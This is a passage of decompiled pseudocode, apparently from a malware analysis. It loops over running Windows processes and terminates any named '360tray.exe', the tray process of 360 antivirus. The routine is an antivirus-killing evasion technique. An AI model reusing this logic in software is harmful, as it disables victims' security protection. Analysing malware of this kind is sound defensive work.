 22 sub_1400033C0(&v6);
23 strcpy(v1, "360tray.exe");
24 strcpy(v2, "360Tray.exe");
25 while ( 1 )
26 {
27 result = CreateToolhelp32Snapshot(2, 0);
28 v3 = result;
29 if ( result == -1 )
30 return result;
31 v15 = 304;
32 if ( Process32First(v3, &v15) )
33 {
34 while ( 1 )
35 {
36 if ( !lstrcmpiA(v17, v1) )
37 {
38 v4 = OpenProcess(1, 0, v16);
39 if ( v4 )
40 {
41 TerminateProcess(v4, 0);
42 CloseHandle(v4);
43 }
44 goto LABEL_13;
45 }
46 if ( !lstrcmpiA(v17, v2) )
47 break;
48 if ( !Process32Next(v3, &v15) )
49 goto LABEL_13;
50 }
51 v5 = OpenProcess(1, 0, v16);
52 if ( v5 )
53 {
54 TerminateProcess(v5, 0);
55 CloseHandle(v5);
56 }
57 }